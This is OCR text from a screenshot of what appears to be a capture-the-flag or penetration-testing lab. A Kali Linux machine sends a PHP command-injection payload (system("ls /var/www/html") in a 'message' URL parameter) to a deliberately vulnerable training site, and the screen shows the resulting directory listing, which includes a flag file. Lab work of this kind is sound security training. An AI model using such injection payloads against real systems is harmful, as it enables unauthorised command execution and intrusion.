 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
Welcome - Mozilla Firefox 3 qterminal
Kali on ML-REFVM-197105
Kali Linux
site/xampp.users at main
Welcome
Welcome
192.168.14.35/souvenirs.php?message=""-system("ls /var/www/html")
R
REKALL CORPORATION
Home About Rekall Welcome VR Planner Login
captcha.php captcha_box.php clickjacking.php combined.out commandi.php
commandi_blind.php comments.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php
directory_traversal_1.php directory_traversal_2.php disclaimer.php
disclaimer_2.txt documents flag11 fonts functions_external.php heartbleed.php
hostheader_1.php hostheader_2.php hpp-1.php hpp-2.php hpp-3.php
htmli_current_url.php htmli_get.php htmli_post.php htmli_stored.php
http_response_splitting.php http_verb_tampering.php images index.html
index.old index.php info.php info_install.php information_disclosure_1.php
information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php
insecure_crypt_storage_2.php insecure_direct_object_ref_1.php
insecure_direct_object_ref_2.php insecure_direct_object_ref_3.php install.php
insuff_transport_layer_protect.php jon1.txt jon10.php jon11.php jon12.php
jon2.php jon3.php jon4.php jon5.php jon6.php jon7.php jon8.php jon9.php
jquery.js js lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php
login.php login_old.php logout.php maili.php manual_interv.php message.txt
mysqli_ps.php networking.php new.php nicepage.css nicepage.js
old_disclaimers password_change.php passwords php_cgi.php php_eval.php
phpi.php phpinfo.php portal.bak portal.php portal.zip reset.php
restrict_device_access.php restrict_folder_access.php rlfi.php robots.txt secret-